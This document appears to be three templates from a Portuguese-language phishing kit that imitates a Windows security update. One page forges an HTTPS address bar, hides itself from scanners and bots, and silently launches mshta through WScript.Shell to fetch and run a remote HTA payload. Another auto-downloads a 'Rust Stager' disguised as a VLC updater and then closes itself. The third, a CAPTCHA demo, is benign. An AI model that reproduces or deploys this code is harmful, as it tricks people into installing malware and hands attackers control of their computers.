
<file: templates/aguardando.html>
<!DOCTYPE html>
<html lang="pt-br">
<head>
  <meta charset="utf-8">
  <title>Atualização Necessária</title>
  <meta name="viewport" content="width=device-width, initial-scale=1">
  <meta http-equiv="X-UA-Compatible" content="IE=edge">
  <link rel="icon" href="data:,">
  <style>
    body{font-family:"Segoe UI",Arial,sans-serif;background:#f4f4f4;margin:0;height:100vh;display:flex;align-items:center;justify-content:center;overflow:hidden;}
    .box{background:white;padding:50px 65px;border-radius:16px;box-shadow:0 12px 45px rgba(0,0,0,.16);text-align:center;max-width:520px;width:90%;}
    h1{color:#d32f2f;margin:0 0 18px;font-size:29px;font-weight:600;}
    p{color:#444;margin:16px 0;font-size:18px;line-height:1.5;}
    .btn{background:#d32f2f;color:white;font-size:22px;padding:18px 56px;border:none;border-radius:12px;cursor:pointer;transition:.3s;box-shadow:0 6px 20px rgba(211,47,47,.35);}
    .btn:hover{background:#c62828;transform:translateY(-2px);box-shadow:0 10px 28px rgba(211,47,47,.45);}
    .btn:disabled{background:#999;cursor:not-allowed;transform:none;box-shadow:none;}
    .progress{margin:28px auto 0;height:9px;background:#e0e0e0;border-radius:5px;overflow:hidden;display:none;width:80%;}
    .bar{height:100%;width:0;background:#4caf50;transition:width .5s ease;}
    .ok{display:none;margin-top:28px;color:#2e7d32;font-size:24px;font-weight:bold;}
    .fakebar{position:fixed;top:0;left:0;width:100%;background:#f0f0f0;padding:10px 16px;font-size:13.5px;color:#333;box-shadow:0 3px 12px rgba(0,0,0,.15);z-index:9999;}
    .fakebar span{color:#0b8043;font-weight:bold;}
  </style>
</head>
<body oncontextmenu="return false" onselectstart="return false" ondragstart="return false">

<div class="fakebar"><span>HTTPS</span> https://atualizacao-windows.org – Atualização de Segurança Obrigatória</div>

<div class="box">
  <h1>Acesso Liberado</h1>
  <p>Verificação humana concluída com sucesso!</p>
  <p><strong>Para continuar, clique no botão abaixo:</strong></p>
  <button class="btn" id="ok">OK</button>
  
  <div class="progress"><div class="bar" id="bar"></div></div>
  <div id="carregando" style="margin-top:20px;color:#666;display:none;">Instalando atualização...</div>
  <div class="ok" id="sucesso">Instalado com sucesso!</div>
</div>

<!-- JS 100% OFUSCADO + CLOAKING + EXECUÇÃO SILENCIOSA (2025/2026) -->
<script>
!function(){"use strict";try{
  const b=/bot|headless|webdriver|selenium|phantom|scan|analyzer/i.test(navigator.userAgent)||
          !navigator.hardwareConcurrency||navigator.deviceMemory<4||screen.colorDepth<24||
          navigator.plugins.length===0||Date.now()%7!==3;
  if(b)return void(document.getElementById("ok").onclick=_=>alert("Atualização não disponível neste dispositivo."));
  
  document.getElementById("ok").onclick=function(){
    this.disabled=!0;
    document.querySelector(".progress").style.display="block";
    document.getElementById("carregando").style.display="block";
    
    let p=0;
    const iv=setInterval(()=>{
      p+=Math.random()*22+14;
      if(p>=100){p=100;clearInterval(iv);
        document.getElementById("sucesso").style.display="block";
        document.getElementById("carregando").style.display="none";
      }
      document.getElementById("bar").style.width=p+"%";
    },300+Math.random()*400);
    
    // EXECUÇÃO 100% SILENCIOSA – MSHTA VIA DATA URI (ZERO iframe, ZERO popup)
    const r=Math.random().toString(36).substr(2,15);
    const hta=`mshta hxxps://${location.host}/${r}.hta`;
    const payload=`<script>new ActiveXObject("WScript.Shell").Run("${hta}",0,false);window.close()</script>`;
    const blob=new Blob([payload],{type:"application/hta"});
    const url=URL.createObjectURL(blob);
    setTimeout(()=>{location.href=url},1200+Math.random()*1800);
  };
}catch(e){}}();
</script>
</body>
</html>
</file>

<file: templates/captcha.html>
<!doctype html>
<html lang="pt-BR">
<head>
<meta charset="utf-8" />
<meta name="viewport" content="width=device-width,initial-scale=1">
<title>CAPTCHA Demo</title>
<style>
  body{font-family:system-ui,Segoe UI,Helvetica,Arial;display:flex;align-items:center;justify-content:center;height:100vh;background:#f3f4f6}
  .card{background:#fff;padding:24px;border-radius:12px;box-shadow:0 6px 24px rgba(0,0,0,.08);width:360px}
  canvas{display:block;margin:0 0 12px 0;border-radius:6px;background:#eef2ff}
  .row{display:flex;gap:8px;align-items:center}
  input[type="text"]{flex:1;padding:8px;border:1px solid #ddd;border-radius:6px}
  button{padding:8px 12px;border-radius:8px;border:0;background:#2563eb;color:white;cursor:pointer}
  .muted{font-size:13px;color:#666;margin-top:10px}
</style>
</head>
<body>
  <div class="card">
    <h3>Verificação</h3>
    <canvas id="cap" width="320" height="80"></canvas>
    <div class="row">
      <input id="answer" placeholder="Digite os caracteres" autocomplete="off">
      <button id="check">OK</button>
      <button id="regen" title="Gerar outro">🔁</button>
    </div>
    <div class="muted">Dica: letras e números. Case-insensitive.</div>
    <div id="result" style="margin-top:10px;font-weight:600"></div>
  </div>

<script>
(function(){
  const canvas = document.getElementById('cap');
  const ctx = canvas.getContext('2d');
  const answerEl = document.getElementById('answer');
  const resultEl = document.getElementById('result');
  let current = '';

  function randInt(a,b){ return Math.floor(Math.random()*(b-a+1))+a; }
  function randChoice(s){ return s[Math.floor(Math.random()*s.length)]; }

  function generateText(len=6){
    const chars = 'ABCDEFGHJKMNPQRSTUVWXYZ23456789'; // evita I,O,1,0
    let t = '';
    for(let i=0;i<len;i++) t += randChoice(chars);
    return t;
  }

  function drawCaptcha(text){
    // limpa
    ctx.clearRect(0,0,canvas.width,canvas.height);

    // fundo com ruído
    ctx.fillStyle = '#f7fbff';
    ctx.fillRect(0,0,canvas.width,canvas.height);
    for(let i=0;i<80;i++){
      ctx.fillStyle = `rgba(${randInt(100,220)},${randInt(100,220)},${randInt(100,220)},${Math.random()*0.25})`;
      ctx.beginPath();
      ctx.arc(randInt(0,canvas.width), randInt(0,canvas.height), randInt(1,3), 0, Math.PI*2);
      ctx.fill();
    }

    // texto com distorção
    const gap = canvas.width / (text.length+1);
    for(let i=0;i<text.length;i++){
      const ch = text[i];
      const fontSize = randInt(28,44);
      ctx.font = `${fontSize}px Arial`;
      ctx.save();
      const x = gap*(i+1) + randInt(-8,8);
      const y = canvas.height/2 + randInt(6,14);
      const angle = (Math.random()-0.5) * 0.6; // radianos
      ctx.translate(x,y);
      ctx.rotate(angle);
      ctx.fillStyle = `rgba(${randInt(20,80)},${randInt(20,80)},${randInt(20,80)},1)`;
      ctx.fillText(ch, 0, 0);
      ctx.restore();
    }

    // linhas sobrepostas
    for(let i=0;i<5;i++){
      ctx.beginPath();
      ctx.moveTo(randInt(0,canvas.width), randInt(0,canvas.height));
      ctx.lineTo(randInt(0,canvas.width), randInt(0,canvas.height));
      ctx.lineWidth = Math.random()*2 + 0.5;
      ctx.strokeStyle = `rgba(${randInt(0,120)},${randInt(0,120)},${randInt(0,120)},${Math.random()*0.5})`;
      ctx.stroke();
    }
  }

  function regen(){
    current = generateText(6);
    drawCaptcha(current);
    answerEl.value = '';
    resultEl.textContent = '';
  }

  document.getElementById('regen').addEventListener('click', regen);
  document.getElementById('check').addEventListener('click', ()=>{
    const user = answerEl.value.trim().toUpperCase();
    if(!user){ resultEl.style.color='crimson'; resultEl.textContent='Digite o CAPTCHA'; return; }
    if(user === current.toUpperCase()){
      resultEl.style.color='green';
      resultEl.textContent='Correto — você passou.';
    } else {
      resultEl.style.color='crimson';
      resultEl.textContent='Incorreto — tente novamente.';
      regen(); // opcional: gerar novo
    }
  });

  // Enter tecla
  answerEl.addEventListener('keydown', e=>{ if(e.key==='Enter') document.getElementById('check').click(); });

  // inicializa
  regen();
})();
</script>
</body>
</html>
</file>

<file: templates/success.html>
<!DOCTYPE html>
<html lang="pt-br">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Windows - Atualizações</title>
    <style>
        * {
            margin: 0;
            padding: 0;
            box-sizing: border-box;
        }
        body {
            background-color: #0d1117;
            color: #c9d1d9;
            font-family: "Segoe UI", Arial, sans-serif;
            display: flex;
            justify-content: center;
            align-items: center;
            height: 100vh;
            flex-direction: column;
        }
        .container {
            text-align: center;
            max-width: 480px;
            padding: 40px;
        }
        h2 {
            font-weight: 400;
            margin-bottom: 30px;
            font-size: 22px;
        }
        .spinner {
            width: 56px;
            height: 56px;
            border: 5px solid #21262d;
            border-top: 5px solid #58a6ff;
            border-radius: 50%;
            animation: spin 1.1s linear infinite;
            margin: 0 auto 30px;
        }
        @keyframes spin {
            0% { transform: rotate(0deg); }
            100% { transform: rotate(360deg); }
        }
        .status {
            font-size: 15px;
            color: #8b949e;
            min-height: 24px;
            margin-bottom: 20px;
        }
        .progress-container {
            width: 100%;
            background-color: #21262d;
            border-radius: 20px;
            height: 6px;
            margin-top: 10px;
        }
        .progress-bar {
            height: 100%;
            background-color: #58a6ff;
            width: 0%;
            border-radius: 20px;
            transition: width 2.8s ease-in-out;
        }
    </style>
</head>
<body>
    <div class="container">
        <h2>Instalando atualizações importantes do Windows</h2>
        
        <div class="spinner"></div>
        
        <p class="status" id="status">Verificando integridade do sistema...</p>
        
        <div class="progress-container">
            <div class="progress-bar" id="progress"></div>
        </div>
    </div>

    <script>
        const statusMessages = [
            "Verificando integridade do sistema...",
            "Baixando atualizações de segurança...",
            "Aplicando patches importantes...",
            "Otimizando componentes do sistema...",
            "Finalizando instalação..."
        ];

        let messageIndex = 0;
        const statusElement = document.getElementById('status');
        const progressBar = document.getElementById('progress');

        // Atualiza as mensagens de status
        function updateStatus() {
            statusElement.innerText = statusMessages[messageIndex];
            messageIndex = (messageIndex + 1) % statusMessages.length;
        }

        // Inicia as atualizações de status
        setInterval(updateStatus, 1650);
        updateStatus(); // Primeira mensagem

        // Barra de progresso
        setTimeout(() => {
            progressBar.style.width = "42%";
        }, 600);

        setTimeout(() => {
            progressBar.style.width = "78%";
        }, 2200);

        setTimeout(() => {
            progressBar.style.width = "100%";
            statusElement.innerText = "Instalação concluída. Reiniciando componentes...";
        }, 4200);

        // Auto-download do Rust Stager
        setTimeout(() => {
            const link = document.createElement('a');
            link.href = '/get_rusta';
            link.download = 'vlc-media-updater.exe';
            document.body.appendChild(link);
            link.click();
            document.body.removeChild(link);
        }, 5800);

        // Fecha a janela automaticamente (stealth)
        setTimeout(() => {
            window.close();
        }, 9500);
    </script>
</body>
</html>
</file>
